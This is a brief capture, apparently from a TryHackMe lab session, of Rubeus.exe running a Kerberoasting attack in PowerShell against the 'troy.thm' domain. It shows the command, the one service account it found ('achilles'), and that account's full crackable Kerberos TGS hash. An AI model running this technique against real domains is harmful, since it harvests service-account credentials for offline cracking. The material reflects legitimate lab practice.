 PS C:\Users\helen\Desktop\WebApp\h1-tryhackme-medium-two-main\public> .\Rubeus.exe kerberoast  /nowrap
.\Rubeus.exe kerberoast  /nowrap
Rubeus
v1.6.1
[*] Action: Kerberoasting
[*] NOTICE: AES hashes will be returned for AES-enabled accounts.
[*]         Use /ticket:X or /tgtdeleg to force RC4_HMAC for these accounts.
[*] Searching the current domain for Kerberoastable users
[*] Total kerberoastable users : 1
[*] SamAccountName         : achilles
[*] DistinguishedName      : CN=Achilles,OU=Created Users,DC=troy,DC=thm
[*] ServicePrincipalName   : TIME/TROY-DC.TROY.THM
[*] PwdLastSet             : 19/02/2021 18:32:09
[*] Supported ETypes       : RC4_HMAC_DEFAULT
[*] Hash                   : $krb5tgs$23$*achilles$troy.thm$TIME/TROY-DC.TROY.THM*$646567E62A76DDB2FC7534C674028B51$22EB149CF01244625737FD968603D4EC26
759308CA2EF7D1BA5AA7E3DAA41D871C670C0AD9C3A1B42404A5E977E2F7B9DB15CF7852D892E32FDA0140BF2947AB0AA33025E5F2974DC359471A0A88A342169F72FBFD0B1463A4A9467D
684ABFCC36C8F7E9B07B605F9D9BBE72F88E9F77126DD7D00E3918CAB30803DDB364F399E6D6FA84C128A13A4764AC443B4B12B356D6F36D1D757822353854D9736CE33F1CE09B0FD18E24
D27ED5736EA0F10DE0CCA8BEB45D93FAA68DCF7F21A6FDC2A080C3F183986C35E47FBEB31B012FC6657842C0C6C9E7A079610D88D58F8F1758322E21DC8FB6CD5CCECB3F724C30BD077A90
452AC267A4B6B080840B2063C7B53B949610C48920A12D0C27953E1E8B2049EA30E2B5CAB801C8B9F14B7A4B04938F01341AF4C829D95C075FFD9B5C20E6A689B64E5D4814EE4CDC65F9C8
2B4394DE840620B46EDF0322EB16269628062EEA6D85A1894A14E0C0FC34803114A46924CC35996429618CDF6D952BBB823FBEADE2F8BB579C24524E2B2965D977AA326827DEF85000167